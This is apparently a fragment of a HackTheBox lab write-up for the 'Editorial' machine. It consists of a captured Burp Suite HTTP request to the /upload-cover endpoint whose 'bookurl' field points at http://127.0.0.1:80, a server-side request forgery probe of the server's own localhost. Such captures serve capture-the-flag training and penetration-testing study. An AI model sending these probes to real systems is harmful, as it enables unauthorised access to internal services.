 Request
Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------35333978461669408244225594073
8 Content-Length: 359
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------35333978461669408244225594073
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:80
17 -----------------------------35333978461669408244225594073
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------35333978461669408244225594073--
23